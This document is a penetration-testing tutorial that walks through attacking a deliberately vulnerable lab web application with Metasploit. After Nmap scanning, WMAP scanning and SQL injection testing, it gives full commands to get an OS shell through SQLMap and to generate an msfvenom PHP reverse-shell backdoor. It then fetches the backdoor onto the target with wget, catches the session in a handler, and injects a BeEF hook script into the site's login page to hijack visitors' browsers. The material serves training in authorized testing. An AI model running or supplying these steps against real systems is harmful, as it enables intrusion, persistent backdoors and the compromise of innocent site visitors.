Learn how security pros use Metasploit ethically — authorized pen-testing workflows, defensive checks, and website hardening steps to reduce real vulnerabilities.
Normally, a penetration tester or hacker uses Metasploit to exploit vulnerable services in a target server or to create a payload to set up a backdoor on a compromised system. Nevertheless, Metasploit has evolved with many plugins and modules, and now it can do much more than that. Today, it can also be used to pentest web applications effectively.
In this article, I will show you how to use Metasploit for scanning a web server to gather information and how to use Metasploit for vulnerability assessment of a web application.
Scenario
In this article, we will simulate an attack on a client using a vulnerable server. Below are the details of the setup:
- Attacker Machine – Backtrack 5 R3 –
192.168.1.137 - Target Machine – WackoPicko web application (included in OWASP Broken Web Application v1.0) –
192.168.1.138
Scanning Phase
When attempting to hack a server, the first step is to gather as much information about the target as possible. Therefore, the first action is to scan the server.
Metasploit includes a module called db_nmap, which runs Nmap (one of the most popular scanning tools). The results obtained from Nmap are automatically stored in Metasploit’s database for later use.
Follow these steps to perform the scan:
- Open the Metasploit console

root@bt:/# msfconsole - Run db_nmap with the target’s IP address
msf > db_nmap [*] Usage: db_nmap [nmap options]
This will execute Nmap from within Metasploit and record the results in the database, making it easier to analyze the target during the penetration test.
After running the initial db_nmap scan, we can proceed to analyze the results.
1. Check Scanning Results with hosts
msf > hosts -h
msf > hosts
2. View Detailed Services with services
The services command provides details such as created_at, info, name, port, proto, state, updated_at.
msf > services -h
msf > services
msf > services -c port,name,state
From the results, we can confirm that the target server has a running web service.
Discover: Mastering Metasploit: The Ultimate Cheat Sheet for Exploit Development, Post-Exploitation, and More
Crawling the Website
Metasploit also has a module to crawl websites and gather information.
1. Select the Crawler Module
msf > use auxiliary/scanner/http/crawler
2. Set the Target (RHOST)
msf auxiliary(crawler) > set RHOST 192.168.77.138
Since we are focusing on the WackoPicko web application, we specify its URI:
msf auxiliary(crawler) > set URI /WackoPicko/
3. Run the Crawler
msf auxiliary(crawler) > run
From this phase, you will gather both server and web application information, which will be useful in the next phase—Exploitation.
Exploit Phase
In this phase, we will use Metasploit’s vulnerability scanning modules and combine them with other attack tools.
WMAP Plugin
WMAP is a general-purpose web application scanning framework for Metasploit 3. Its architecture is simple yet powerful. Unlike other scanners, WMAP is not built around a browser or spider for data capture—it integrates directly into Metasploit.
We will use WMAP to perform automated vulnerability scanning.
Steps for WMAP Scanning
1. Load WMAP Modules
msf auxiliary(crawler) > load wmap
2. List Web Application Sites
Since we already crawled the web application, WMAP can use that information from the database.
msf auxiliary(crawler) > wmap_sites
msf auxiliary(crawler) > wmap_sites -l
3. View Structure of Web Application
msf auxiliary(crawler) > wmap_sites -s [target_id]
Example:
msf auxiliary(crawler) > wmap_sites -s 0
4. Specify Target for Scanning
msf auxiliary(crawler) > wmap_targets
msf auxiliary(crawler) > wmap_targets -t
5. Run Automated Vulnerability Scan
msf auxiliary(crawler) > wmap_run
msf auxiliary(crawler) > wmap_run -e
6. Check Vulnerability Scan Results
msf auxiliary(crawler) > wmap_vulns -l
Results
From the scan results, we discover several vulnerabilities in the WackoPicko web application, such as:
- Sensitive files or directories
- Admin directory exposure
- Backup directory exposure
- SQL Injection vulnerabilities
These findings give penetration testers potential attack vectors to exploit further
SQL Injection with Metasploit
If you want to test whether a parameter is vulnerable to SQL Injection, you can use Metasploit modules. In this example, we will use the auxiliary/scanner/http/blind_sql_query module.
Step 1: Identify the Vulnerable Page
From the WMAP scan, we discovered that:
http://192.168.77.138/WackoPicko/users/login.php
has a SQL Injection vulnerability with two parameters: username and password.
We will test the username parameter using the SQL Injection module.
msf > use auxiliary/scanner/http/blind_sql_query
msf auxiliary(blind_sql_query) > show options
Step 2: Configure the Target Environment
msf auxiliary(blind_sql_query) > set DATA username=hacker&password=password&submit=login
msf auxiliary(blind_sql_query) > set METHOD POST
msf auxiliary(blind_sql_query) > set PATH /WackoPicko/users/login.php
msf auxiliary(blind_sql_query) > set RHOSTS 192.168.77.138
Step 3: Run the Test
msf auxiliary(blind_sql_query) > run
The result shows that the username parameter is vulnerable to SQL Injection.
You can also test other SQL Injection methods, such as Error-Based Injection, with:
msf > use auxiliary/scanner/http/error_sql_injection
Exploiting the SQL Injection with SQLMap
Now that we know the username parameter of users/login.php is vulnerable, we can exploit it using SQLMap, a powerful SQL Injection tool that works well with Metasploit.
1. SQLMap Options We Will Use
-u→ Target URL--data→ Data string for POST request--random-agent→ Use a random User-Agent header--os-shell→ Attempt to gain an interactive OS shell
2. Run SQLMap Command
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://192.168.77.138/WackoPicko/users/login.php" --data "username=hacker&password=password&submit=login" --os-shell
SQLMap Output (Summary):
- Detected MySQL 5 on Linux Ubuntu 10.04
- Web tech: PHP 5.3.2, Apache 2.2.14
- Injection points confirmed (
usernameparameter) - SQLMap attempted to upload a backdoor PHP shell into
/var/www/WackoPicko/users/
Step 4: Creating a Backdoor with Metasploit (msfvenom)
Once inside, we can generate a reverse TCP backdoor with msfvenom:
root@bt:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.77.137 LPORT=443 -f raw > /var/www/bd.php
root@bt:~# mv /var/www/bd.php /var/www/bd.jpg
Step 5: Upload Backdoor from Target Shell
Inside the SQLMap OS shell:
os-shell> wget http://192.168.77.137/bd.jpg
os-shell> mv bd.jpg bd.php
Step 6: Start Metasploit Handler
Set up a handler to wait for the reverse shell connection:
root@bt:~# msfcli multi/handler PAYLOAD=php/meterpreter/reverse_tcp LHOST=192.168.77.137 LPORT=443 E
Metasploit will start listening for incoming connections.
Step 7: Trigger the Backdoor
Finally, execute the backdoor via browser:
http://192.168.77.138/WackoPicko/users/bd.php
Metasploit console output:
[*] Started reverse handler on 192.168.77.137:443
[*] Sending stage (39217 bytes) to 192.168.77.138
[*] Meterpreter session 1 opened (192.168.77.137:443 -> 192.168.77.138:42757)
Now you have a Meterpreter session on the target machine, which gives you complete control. From here, you can upload files, escalate privileges, pivot to other systems, and much more.
Metasploit with BeEF Plugin
The final part of this article demonstrates how to integrate Metasploit with BeEF (Browser Exploitation Framework).
So, what is BeEF?
BeEF hooks one or more web browsers as beachheads for launching directed command modules. Each browser may exist in a different security context, and each context may provide a set of unique attack vectors.
By combining BeEF with Metasploit, penetration testers can exploit browser sessions of clients visiting a compromised page.

Step 1: Run BeEF Service
root@bt:/pentest/web/beef# ./beef -x -v
Step 2: Download BeEF Plugin for Metasploit
$ cd /pentest/exploits/framework/msf3
$ git clone https://github.com/xntrik/beefmetasploitplugin.git
Output:
Initialized empty Git repository in /opt/metasploit/msf3/beefmetasploitplugin/.git/
Step 3: Move Plugin Files
root@bt:/pentest/exploits/framework/msf3# mv beefmetasploitplugin/lib/beef lib/
root@bt:/pentest/exploits/framework/msf3# mv beefmetasploitplugin/plugins/beef.rb plugins/
Step 4: Install Required Gems
root@bt:/pentest/exploits/framework/msf3# gem install hpricot json
Step 5: Load BeEF Plugin in Metasploit
msf > load beef
Step 6: Connect to BeEF
msf > beef_connect
msf > beef_connect http://127.0.0.1:3000 beef beef
Step 7: Inject BeEF Hook into Target Page
From the SQLMap exploitation phase, we already had a Meterpreter shell. Now, download the vulnerable login.php page, inject the BeEF hook, and re-upload it:
meterpreter > download login.php .
[*] downloading: login.php -> ./login.php
[*] downloaded : login.php -> ./login.php
root@bt:~# echo "<script src='http://192.168.77.137:3000/hook.js></script>" >> login.php
meterpreter > upload login.php .
[*] uploading : login.php -> .
[*] uploaded : login.php -> ./login.php
Now, whenever a victim visits the login page, the BeEF hook will execute.
Step 8: Access BeEF Management Interface
Open the BeEF control panel:
http://127.0.0.1:3000/ui/panel
Login credentials:
- Username:
beef - Password:
beef
Step 9: Monitor Victims
When a victim visits the infected login.php page, BeEF will detect it.
- Victims are listed in the left panel.
- Victim details appear in the right panel once selected.
You can also monitor victims from Metasploit:
msf > beef_online
To see details of a victim:
msf > beef_target
msf > beef_target -i 0
Step 10: Run BeEF Commands
To run BeEF modules against a victim:
msf > beef_target -c 0

For example, BeEF may launch a “Man-In-The-Browser” command against the hooked victim.
Conclusion
Now you know that Metasploit can be used for much more than just exploiting servers. It can perform:
- Scanning with
db_nmap - Crawling and Vulnerability Assessment with
WMAP - SQL Injection Testing with Metasploit modules and SQLMap
- Client-Side Exploitation with the BeEF plugin
However, Metasploit also has limitations:
- It cannot directly test all vulnerability types, such as Cross-Site Scripting (XSS) or Remote File Inclusion (RFI).
- But it can integrate with tools like BeEF for client-side attacks, or generate payloads for RFI.
In the future, Metasploit may expand to cover more vulnerabilities natively.
If you are beginning in penetration testing, Metasploit is the perfect starting point to learn about the attack surface of web applications and computer systems.












